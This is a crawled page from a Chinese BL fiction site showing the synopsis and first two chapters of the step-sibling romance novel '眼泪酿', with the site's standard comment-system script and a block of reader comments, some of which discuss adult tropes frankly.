

--- FILE ---
content_type: text/html
request_url: http://m.fuxiaoshu.cc/xiandai/19377.html
body_size: 8683
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>眼泪酿_宴惟【完结】在线阅读- 腐小书</title>
<meta name="keywords" content="眼泪酿宴惟,眼泪酿免费,眼泪酿TXT全本阅读" />
<meta name="description" content="《眼泪酿》作者：宴惟，已完结。虽然你不可爱，但我还是喜欢把你弄哭。 程父年少风流却是个废物，和初恋生的孩子都要送到福利院。谁知道这辈子，子女…"/>
<meta property="og:type" content="novel"/>
<meta property="og:novel:category" content="现代耽美 "/>
<meta property="og:novel:author" content="宴惟"/>
<meta property="og:novel:author_link" content="/plus/author.php?q=宴惟"/>
<meta property="og:novel:book_name" content="眼泪酿"/>
<meta property="og:url" content="/xiandai/19377.html "/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2023-05-07 10:08" />
<meta property="og:novel:latest_chapter_name" content="37" />
<meta property="og:novel:latest_chapter_url" content="/xiandai/19377_37.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="BL小说|耽美小说_腐小书" class="logo"><img src="/img/logo.png"></a>
	<div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
	  <form name="formsearch" action="/plus/hsearch.php" target="_blank">
	  <div class="s_button">
      <button class="img_size">搜索</button>
	  </div>
	  <div class="s_input">
	  <input name="q" type="text" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}">
      </div>
	  </form> 
	</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
    <ul>
      	<li><a href='/'><span>腐小书</span></a></li>
<li class='hover'><a href='/xiandai/' ><span>现代耽美</span></a></li><li><a href='/gudai/' ><span>古代耽美</span></a></li>
<li><a href='/chuanyue/' ><span>穿越重生</span></a></li>
<li><a href='/qihuan/' ><span>玄幻灵异</span></a></li>
<li><a href='/wangyou/' ><span>网游竞技</span></a></li>
<li><a href='/tongren/' ><span>同人耽美</span></a></li>
<li><a href='/baihe/' ><span>G L 百合</span></a></li>
<li><a href='/paihang/'  rel='dropmenu22'><span>总排行</span></a></li>
<li><a href='/tags.php' ><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_t">
<script src='/plus/b.js'></script>
  <div class="coa-an">
    <div class="new-nab">
      <a href="/xiandai/19377.html"><strong>本文首页</strong></a>
	  <span>当前位置： <a href='/'>腐小书</a>> <a href='/xiandai/'>现代耽美</a>>  </span>
	</div>
	  <h1>眼泪酿</h1>
	  <div class="af_lst">
	    <strong>作者：<a href="/plus/author.php?q=宴惟">宴惟</a></strong>
	    <span>时间：2023-05-07 10:08</span>
	    <span><small>标签：</small><a href="/tags.php?/%E5%8F%8C%E6%80%A7/" target="_blank" class="hot-tag">双性</a>  <a href="/tags.php?/%E9%AA%A8%E7%A7%91/" target="_blank" class="hot-tag">骨科</a>   </span>
	  </div>
	  <div class="wznrb">
        虽然你不可爱，但我还是喜欢把你弄哭。<br />
　　程父年少风流却是个废物，和初恋生的孩子都要送到福利院。谁知道这辈子，子女缘会这么浅，老了老了，想起当年被自己亲手送到福利院的那个孩子了，花了大功夫把人找了回来。<br />
　　于是，继子毕业回到家，上头多了个便宜哥哥。<br />
　　持靓行凶聪明攻&times;逆来顺受笨蛋受<br />
　　疯疯癫癫&times;哭哭啼啼<br />
　　坏蛋&times;老实种<br />
　　陆钦&times;程安<br />
　　不平等不平等永远不平等/三观纯纯为满足本lsp的xp/能看则看不能看点不用特地告知<br />
　　标签：原创小说、BL、中篇、完结、现代、双性、强弱、骨科<br />
<br />
<br />
第1章 1<br />
　　这个海滨城市的秋意来得有些晚。<br />
　　走出机场的陆钦嫌热脱了薄荷绿外套，坐进车里就开始跟司机唠家常，问爸问妈问阿姨，甚至连家里养得鱼儿好不好都问了，到小区后也不要司机帮他拿行李，自个儿拎了行李箱去坐电梯。<br />
　　&ldquo;你回公司吧，万一爸要去哪儿找不着你呢。&rdquo;<br />
　　层数不断上升，门开后迎面是戴着围裙，手还在往下滴水的陈阿姨，他绽开个笑脸，兴高采烈的，&ldquo;回来啦。&rdquo;<br />
　　陈阿姨先楞后笑，边往围裙上擦水边走近他，看了眼墙上的钟，&ldquo;这么快，飞机提前到了？&rdquo;<br />
　　&ldquo;嗯。&rdquo;陆钦搂着她的肩往房间走，说话的时候不经意往厨房瞥了眼，&ldquo;姨你今天又给我做什么好吃的了？&rdquo;<br />
　　陈阿姨掰着指头，&ldquo;红烧牛尾、糖醋排骨、油焖虾&hellip;&hellip;&rdquo;两人边说边进了房间。<br />
　　门一关，陆钦立马换了副表情，好奇中带着揶揄的看着她，&ldquo;他是不是在厨房？&rdquo;<br />
　　作为陆家的保姆，陈阿姨可以说是看着陆钦长大的，一眼就知道他的意思，笑着没好气，&ldquo;嗯，在帮我择菜。&rdquo;<br />
　　陆钦挑挑眉作怪，&ldquo;姨，你怎么能让他帮你择菜，他可是我爸亲生的，比我还宝贝呢。&rdquo;<br />
　　陈阿姨有些无奈的瞪着他，&ldquo;少来啊。&rdquo;换了副神情叹了口气，&ldquo;我看他，也有点可怜的，正好他主动说要帮我，我就同意了。&rdquo;<br />
　　陆钦不解的看过来。<br />
　　&ldquo;你不懂，一个人在家里，总要有他的位置。他初来乍到，找不到，又没有事情可做，心里是很害怕的。&rdquo;<br />
　　&ldquo;哦。&rdquo;陆钦漫不经心地应，一副事不关己高高挂起的态度，重新逮着她问东问西，带着种希望某种事态发生的玩味。<br />
　　&ldquo;他过来，我妈同意了？&rdquo;<br />
　　&ldquo;不同意怎么过来。&rdquo;<br />
　　&ldquo;那他们有没有吵架？&rdquo;<br />
　　&ldquo;那倒没有，他到家的那天，是青哥和贞姐一块去机场接得他，进家的时候，三个人的脸上都是笑笑的。&rdquo;她嘴里的&ldquo;青哥和贞姐&rdquo;正是陆钦的继父程青和母亲陆万贞。<br />
　　陆钦瘪瘪嘴，&ldquo;这样，那肯定是我爸私下把我妈求通了。&rdquo;<br />
　　&ldquo;好了，这种醋也吃。&rdquo;陈阿姨笑他，捏了捏他的肩，环顾房间，&ldquo;被子、床单什么的我都换过了，坐飞机累人，你先休息，饭好我来叫你。&rdquo;出了房间。<br />
　　打开行李箱，归置里面的东西，忙完的陆钦没有休息，出了房间就嚷，&ldquo;我闻到炸排骨的香味了，我要吃。&rdquo;直奔厨房。<br />
　　糖醋排骨要先炸，见他进厨房的陈阿姨拿碗拨了几块，&ldquo;鼻子这么灵，吃吧吃吧。&rdquo;赶他出去，&ldquo;这里味道大。&rdquo;<br />
　　端着碗，出厨房的陆钦一眼看见坐在客厅沙发，正扭头往这儿看，他名义上的哥哥的脸。<br />
　　不知道是不是因为他的皮肤太白，显得他的眉发黑浓而软，眼睛偏圆，黑黝黝的装着好奇和紧张，鼻子跟程青是一模一样的漂亮，嘴巴陆钦看不到，被一个用手拿着的草莓挡住了。<br />
　　嫉妒心顿起的陆钦目光不免变得有些重，他似乎感觉到了，咬着草莓转过头，装作什么也没发生的样子。<br />
　　陆钦看得好笑，干脆不进房间，靠墙就这么看着他，嚼脆骨嚼得咔咔响。<br />
　　他显然知道陆钦在盯他，草莓吃得慢吞吞，吃完到底还是忍不住，扭头和陆钦对视上。<br />
　　他的声音很轻，但陆钦还是从他的口型里看出来，他叫得是&ldquo;弟弟&rdquo;。<br />
　　见陆钦不应，他的声音比刚才大了些，拿着个草莓在手，对陆钦举了举，&ldquo;你&hellip;&hellip;你吃这个吗？&rdquo;<br />
　　看着他小心翼翼的神情，刹那，陆钦只有一个念头，这个人是可亲可欺的。<br />
　　他很想呛他一句，&ldquo;谁是你弟弟？&rdquo;但他没有，笑笑过去接他手里的草莓，很友善地应，&ldquo;谢谢哥哥。&rdquo;<br />
　　然后，他看到他怔愣一瞬，浮起的笑容比刚才少了几分紧张。<br />
　　陆钦心满意足。好的开端。<br />
　　&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;<br />
　　:坏水酝酿中嘻嘻嘻<br />
　　注意:鉴于本人近期在生活的苦海中挣扎 情绪相当不稳定 共情能力骤降 本文文案可能会存在极大的诈骗成分 跳坑务谨慎 否则去纸片人法庭告我诈骗 诉讼费用需自理<br />
<br />
<br />
第2章 2<br />
　　吃完排骨和草莓，陆钦进房间休息。<br />
　　为着方便，程青和陆万贞在公司附近买有房子，这几天公事忙，都住在那儿不回来。家里父母辈不在，气氛会相对随意些，给鱼翻了面，陈阿姨走出厨房，&ldquo;小安，去叫阿钦起来吧，他洗完脸我的汤也好了。&rdquo;<br />
　　程安点了头，心里无疑是有点紧张，怕陆钦会有起床气，脚步却是不停，推开次卧的门。<br />
　　出乎他的意料，卧室并不昏暗，窗帘随意的拉了一半，随风轻轻拂动。他站在飘窗前看床，抱着枕头的陆钦睡得正好。<br />
　　他静静的凝看了他好一会儿，鼓足勇气，过去俯身，轻轻推他肩膀，&ldquo;弟弟。&rdquo;<br />
　　&ldquo;起来了，可以吃饭了。&rdquo;<br />
　　陆钦在他的推动下迷迷糊糊翻身，却没有醒，露出刚被枕头遮住的另半张脸。<br />
　　无奈，程安只能上床，重复刚才，声音却比刚才低了不少，&ldquo;弟弟&hellip;&hellip;&rdquo;<br />
　　陆钦慢慢睁开眼睛，眨也不眨的看定他。<br />
　　像泛起波纹的湖，涟漪一点点消失，映出程安略显紧张的脸。他看清楚他，身心松下来，哑着声音，&ldquo;哥。&rdquo;<br />
　　悄悄松了口气，程安下床轻声，&ldquo;阿姨的鱼汤马上好了。&rdquo;<br />
　　&ldquo;嗯&hellip;&hellip;&rdquo;陆钦压着枕头耍赖，没有起来，嘟囔，&ldquo;好困&hellip;&hellip;&rdquo;<br />
　　程安的脸这就有了一点笑，看着他的目光柔柔的，&ldquo;起来洗把脸就不困了。&rdquo;<br />
　　&ldquo;你拉我。&rdquo;陆钦拉下枕头，对他伸手，&ldquo;我起不来。&rdquo;<br />
　　程安惊讶于他突然的亲昵，手却比脑子快，伸了出去。<br />
　　陆钦就这么笑着被他拉了起来，穿鞋进洗手间，哪还有一点儿刚才的懒散，边洗脸边跟他说话，&ldquo;你跟着我，叫姨就行，陈阿姨她让小辈都这样叫她。&rdquo;<br />
　　&ldquo;嗯。&rdquo;程安接受他的建议，等他洗完脸，先一步出去，回陈阿姨的话，&ldquo;他起来了，姨。&rdquo;叫得还不是多顺口，陈阿姨听了，果然像陆钦说的那样，笑着说，&ldquo;早这样叫我多好。&rdquo;<br />
　　随意擦了下脸，陆钦可以说是跳上沙发的，拿过程安没吃完的草莓，两口一个吃得贼利落。<br />
　　&ldquo;要是冰的就好了，吃来醒神。&rdquo;他转头问陈阿姨，&ldquo;冰箱里还有草莓吗？&rdquo;<br />
　　&ldquo;有，但是现在不能吃了，我饭都做好了，先吃饭，过来端汤。&rdquo;<br />
　　陆钦赶紧把最后一个草莓放嘴里，对程安挤了下眼睛，表示他的可惜后进了厨房。<br />
　　程安不禁轻笑，关掉电视走在他后面。<br />
　　短暂的相处下来，陆钦给他的感觉，是个家里宠着长大的人，随心所欲甚至有些跳脱，有种想一出是一出的孩子气，却不会让人厌烦，只会让人无奈得有些心软。<br />
　　最重要的是，他似乎对自己没有什么敌意。从陈阿姨口中得知他要回来，自己一直紧张的心，现在好像可以放一放了。
	  </div>
      <div class="alt_page">
        <ul >
          <li><a>共37页: </a></li><li>第1页 </li><li><a href='19377_2.html'>下一页</a></li><li class="thisclass"><a href='#'>1</a></li><li><a href='19377_2.html'>2</a></li><li><a href='19377_3.html'>3</a></li><li><a href='19377_4.html'>4</a></li><li><a href='19377_5.html'>5</a></li><li><a href='19377_6.html'>6</a></li><li><a href='19377_7.html'>7</a></li><li><a href='19377_8.html'>8</a></li><li><a href='19377_9.html'>9</a></li><li><a href='19377_10.html'>10</a></li><li><a href='19377_11.html'>11</a></li><li><a href='19377_12.html'>12</a></li><li><a href='19377_13.html'>13</a></li><li><a href='19377_14.html'>14</a></li><li><a href='19377_15.html'>15</a></li><li><a href='19377_16.html'>16</a></li><li><a href='19377_17.html'>17</a></li><li><a href='19377_18.html'>18</a></li><li><a href='19377_19.html'>19</a></li><li><a href='19377_20.html'>20</a></li><li><a href='19377_21.html'>21</a></li><li><a href='19377_22.html'>22</a></li><li><a href='19377_23.html'>23</a></li><li><a href='19377_24.html'>24</a></li><li><a href='19377_25.html'>25</a></li><li><a href='19377_26.html'>26</a></li><li><a href='19377_27.html'>27</a></li><li><a href='19377_28.html'>28</a></li><li><a href='19377_29.html'>29</a></li><li><a href='19377_30.html'>30</a></li><li><a href='19377_31.html'>31</a></li><li><a href='19377_32.html'>32</a></li><li><a href='19377_33.html'>33</a></li><li><a href='19377_34.html'>34</a></li><li><a href='19377_35.html'>35</a></li><li><a href='19377_36.html'>36</a></li><li><a href='19377_37.html'>37</a></li>
        </ul>
      </div><div><script src='/plus/2.js'></script></div>	
      <div class="tuijian_box"> 
	    <h3>推荐文章</h3>
		 <p><a title="全员黑莲花" href="/xiandai/19376.html">全员黑莲花</a></p><p><a title="他的漂亮举世无双" href="/xiandai/19373.html">他的漂亮举世无双</a></p><p><a title="意外亲密" href="/xiandai/19372.html">意外亲密</a></p><p><a title="平安小卖部" href="/xiandai/19369.html">平安小卖部</a></p><p><a title="首席反洗钱师" href="/xiandai/19363.html">首席反洗钱师</a></p><p><a title="重置年" href="/xiandai/19360.html">重置年</a></p><p><a title="寄住后被养作老婆了" href="/xiandai/19357.html">寄住后被养作老婆了</a></p><p><a title="听说你惦记我" href="/xiandai/19356.html">听说你惦记我</a></p>
      </div>
     <div class="tuijian_box"> 
		  <h3>作者部分作品<a href="/plus/author.php?q=宴惟">更多</a></h3>
		 <p><a title="玫瑰囚笼" href="/xiandai/7065.html">玫瑰囚笼</a></p><p><a title="心软泛滥" href="/xiandai/15716.html">心软泛滥</a></p><p><a title="头狼的战利品" href="/qihuan/16217.html">头狼的战利品</a></p><p><a title="眼泪酿" href="/xiandai/19377.html">眼泪酿</a></p> 
      </div> 
	   <div class="sxy">
	    <p>上一篇：<a href='/xiandai/19376.html'>全员黑莲花</a> </p>
	    <p>下一篇：<a href='/xiandai/19379.html'>囚笼</a> </p>
	  </div>
  <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>  
      <div class="pinglun">
<small>喜欢本文可以上原创网支持作者!</small>
<div class="plk">
<form id="form1" name="feedback" method="post" action="#">
<input type="hidden" name="dopost" value="send" />
<input type="hidden" name="comtype" value="comments">
<input type="hidden" name="aid" value="19377" />
<input type="hidden" name="fid" id='feedbackfid' value="0" />
<textarea name="msg" cols="87" rows="3"></textarea>
<div class="fabu">
<div class="pl_nm">
用户名:<input type="text" name="username" size="16" class="ipt-txt" style="text-transform: uppercase;"/>
<input type="checkbox" name="notuser" id="dcmp-submit-guest"/><label for="dcmp-submit-guest" />匿</label>
</div>
<button type="button" class="feed_btn" onClick='PostComment()'>立即发表</button>

</div>
</form>
</div>

</div>
<a name='commettop'></a>
<dd id='commetcontentNew'></dd>
<dd id='commetcontent'></dd>
<script language='javascript'>
function LoadCommets(page)
{
var taget_obj = document.getElementById('commetcontent');
var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />加载...</div>";
var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=19377&page="+page);
DedeXHTTP = null;
}
function PostComment()
{
var f = document.feedback;
var nface = '6';
var nfeedbacktype = 'feedback';
var nvalidate = '';
var nnotuser = '';
var nusername = '';
var npwd = '';
var taget_obj = $DE('commetcontentNew');
var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />发送中...</div>";
if(f.msg.value=='')
{
alert("评论不能为空！");
return;
}
if(f.validate)
{
if(f.validate.value=='') {
alert("验证码呢?");
return;
}
else {
nvalidate = f.validate.value;
}
}
if(f.msg.value.length > 1000)
{
alert("请写1000字以内的评论");
return;
}
if(f.feedbacktype) {
for(var i=0; i < f.feedbacktype.length; i++)
if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
}
if(f.face) {
for(var j=0; j < f.face.length; j++)
if(f.face[j].checked) nface = f.face[j].value;
}
if(f.notuser.checked) nnotuser = '1';
if(f.username) nusername = f.username.value;
if(f.pwd) npwd = f.pwd.value;

var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
myajax.sendlang = 'utf-8';
myajax.AddKeyN('dopost', 'send');
myajax.AddKeyN('aid', '19377');
myajax.AddKeyN('fid', f.fid.value);
myajax.AddKeyN('face', nface);
myajax.AddKeyN('feedbacktype', nfeedbacktype);
myajax.AddKeyN('validate', nvalidate);
myajax.AddKeyN('notuser', nnotuser);
myajax.AddKeyN('username', nusername);
myajax.AddKeyN('pwd', npwd);
myajax.AddKeyN('msg', f.msg.value);
myajax.SendPost2('/plus/feedback_ajax.php');
f.msg.value = '';
f.fid.value = 0;
if(f.validate)
{
if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
f.validate.value = '';
}
}
function quoteCommet(fid)
{
document.feedback.fid.value = fid;
}



function ajaxFeedback(aid, fid, type)
{
	
	var taget_obj = $DE('ajaxfeedback_'+fid);
	if(taget_obj.innerHTML == '')
	{
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x');
		myajax.SendGet2("/plus/feedback.php?aid="+aid+"&fid="+fid+"&action=quote&type=ajax");
		eval('var result = typeof f.msg_'+fid);
		if(result != 'undefined')
		{
			// 删除实例
			eval('var edit = f.msg_'+fid);
			msg.remove(edit);
		}
		msg.replace(document.getElementById('msg_'+fid) , f.msg.config);
		scroll(0, taget_obj.offsetTop - 120);
		var formname = 'f = document.ajaxfeedback_'+fid;
		eval(formname);
		if(f.validate)
		{
			if($DE('vdimg_'+fid)) $DE('vdimg_'+fid).src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
		
		DedeXHTTP = null;
	}
}


function ajaxQuotePost(fid)
{
	var formname = 'f = document.ajaxfeedback_'+fid;
	eval(formname);
	//var f = document.formname;
	//var f = f[0];
	var nvalidate = '';
	var nnotuser = '';
	var nusername = '';
	var npwd = '';
	var taget_obj = $DE('commetcontentNew');
	var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
	eval('var msg = f.msg_'+fid+'.value');

	if(f.validate)
	{
		if(f.validate.value=='') {
			alert("请填写验证码！");
			return;
		}
		else {
			nvalidate = f.validate.value;
		}
	}
	var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
	
	if(f.notuser.checked) nnotuser = '1';
	if(f.username) nusername = f.username.value;
	if(f.pwd) npwd = f.pwd.value;
	
	myajax.sendlang = 'utf-8';
	myajax.AddKeyN('dopost', 'send');
	myajax.AddKeyN('aid', '19377');
	myajax.AddKeyN('fid', f.fid.value);
	myajax.AddKeyN('type', 'ajax');
	myajax.AddKeyN('comtype', f.comtype.value);
	myajax.AddKeyN('isconfirm','yes');
	
	myajax.AddKeyN('typeid', f.typeid.value);
	myajax.AddKeyN('quotemsg', f.quotemsg.value);
	myajax.AddKeyN('validate', nvalidate);
	myajax.AddKeyN('notuser', nnotuser);
	myajax.AddKeyN('username', nusername);
	myajax.AddKeyN('pwd', npwd);
	myajax.AddKeyN('msg', msg);
	myajax.SendPost2('/plus/feedback_ajax.php');
	//alert(f.quotemsg.value);
	if($DE('ajaxfeedback_'+fid).innerHTML != null)
	{
		$DE('ajaxfeedback_'+fid).innerHTML = '';
	}
	scroll(0, taget_obj.offsetTop);
}

LoadCommets(1);
</script>
  </div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小书内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权<a href="/special/1652.html" target="_blank">请留言给我们</a>，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com  <a href="http://www.miibeian.gov.cn/" target="_blank" class="text">赣ICP备19002116号</a><br/></p> <script src='/plus/3.js'></script> 
</div>
<script src='/plus/ccs.js'></script>
<script src="/plus/count.php?aid=19377"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.fuxiaoshu.cc/plus/feedback_ajax.php?dopost=getlist&aid=19377&page=1
body_size: 1888
content:
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content">只有我觉得还好吗</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>我也觉得        <span class="title"><a href="#">游客</a><span class="fl">2024-12-23</span><span class='hf'><a href='javascript:ajaxFeedback(789217,789217,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_789217"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        只有我觉得还好吗        <span class="title"><a href="#">游客</a><span class="fl">2024-01-21</span><span class='hf'><a href='javascript:ajaxFeedback(667403,667403,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_667403"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">哎，这年头就没有不是双性的r文了嘛，如果1v1不是双性也不会干啥呀，真感觉双性有时候像那种套皮bg</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>肉文哎！有阴道！有阴蒂！有阴茎！有前列腺！双性简直是肉文天选好嘛！最爽的设定了好叭！</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>赞同，而且我可能有恶趣味，喜欢偏男性性别的双性被干的哭唧唧        <span class="title"><a href="#">游客</a><span class="fl">2023-07-21</span><span class='hf'><a href='javascript:ajaxFeedback(593235,593235,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_593235"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content">哎，这年头就没有不是双性的r文了嘛，如果1v1不是双性也不会干啥呀，真感觉双性有时候像那种套皮bg</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>肉文哎！有阴道！有阴蒂！有阴茎！有前列腺！双性简直是肉文天选好嘛！最爽的设定了好叭！        <span class="title"><a href="#">游客</a><span class="fl">2023-06-08</span><span class='hf'><a href='javascript:ajaxFeedback(574304,574304,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_574304"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">最近的文真是一个赛一个的烂啊</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>支持</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>不不不，姐妹，还是有好文的，我刚刚看完了重置年，这个月以来看得最舒畅的一次，居然没有中途弃文的想法</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>对对对 重置年除外！</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>是在这个上面看到，甜吗？甜吗</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>对受控不友好        <span class="title"><a href="#">游客</a><span class="fl">2023-05-21</span><span class='hf'><a href='javascript:ajaxFeedback(567078,567078,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_567078"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">最近的文真是一个赛一个的烂啊</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>支持</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>不不不，姐妹，还是有好文的，我刚刚看完了重置年，这个月以来看得最舒畅的一次，居然没有中途弃文的想法</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>对对对 重置年除外！</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>是在这个上面看到，甜吗？甜吗        <span class="title"><a href="#">游客</a><span class="fl">2023-05-18</span><span class='hf'><a href='javascript:ajaxFeedback(565814,565814,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_565814"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content">肉文可以没有追求无三观无道德无伦理无才没钱没天理没脑袋，只要够香就行，千万别在肉文里塑造人性描写或感叹什么人生大道理，就是个卖肉的，何必呢？</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>共情能力太强，就算看到书里的人很惨，都会哭。我是真不适合看虐文或者狗血文。<br />
但其实还有一点就是，每个人对于肉文的理解是不同的，是全文里有肉的算肉文，还是肉偏多的算肉文，又或者全文都是肉的算肉文？        <span class="title"><a href="#">游客</a><span class="fl">2023-05-08</span><span class='hf'><a href='javascript:ajaxFeedback(562446,562446,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_562446"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        这个攻真狗 傻叉        <span class="title"><a href="#">游客</a><span class="fl">2023-05-08</span><span class='hf'><a href='javascript:ajaxFeedback(562366,562366,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_562366"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        哎，这年头就没有不是双性的r文了嘛，如果1v1不是双性也不会干啥呀，真感觉双性有时候像那种套皮bg        <span class="title"><a href="#">游客</a><span class="fl">2023-05-08</span><span class='hf'><a href='javascript:ajaxFeedback(562167,562167,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_562167"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
